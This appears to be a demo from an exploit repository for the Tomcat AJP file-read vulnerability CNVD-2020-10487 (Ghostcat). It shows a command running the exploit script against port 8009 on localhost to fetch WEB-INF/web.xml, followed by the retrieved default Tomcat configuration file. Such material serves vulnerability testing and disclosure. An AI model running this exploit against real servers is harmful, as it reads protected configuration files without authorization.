 → CNVD-2020-10487-Tomcat-Ajp-lfi git:(master) py2 .\CNVD-2020-10487-Tomcat-Ajp-lfi.py 127.0.0.1 -p 8009 -f WEB-INF/web.xml
Getting resource at ajp13://127.0.0.1:8009/asdf
----------------------------
<?xml version="1.0" encoding="UTF-8"?>
<!--
 Licensed to the Apache Software Foundation (ASF) under one or more
  contributor license agreements.  See the NOTICE file distributed with
  this work for additional information regarding copyright ownership.
  The ASF licenses this file to You under the Apache License, Version 2.0
  (the "License"); you may not use this file except in compliance with
  the License.  You may obtain a copy of the License at

      http://www.apache.org/licenses/LICENSE-2.0

  Unless required by applicable law or agreed to in writing, software
  distributed under the License is distributed on an "AS IS" BASIS,
  WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
  See the License for the specific language governing permissions and
  limitations under the License.
-->
<web-app xmlns="http://java.sun.com/xml/ns/javaee"
  xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
  xsi:schemaLocation="http://java.sun.com/xml/ns/javaee
                      http://java.sun.com/xml/ns/javaee/web-app_3_0.xsd"
  version="3.0"
  metadata-complete="true">

  <display-name>Welcome to Tomcat</display-name>
  <description>
     Welcome to Tomcat
  </description>

</web-app>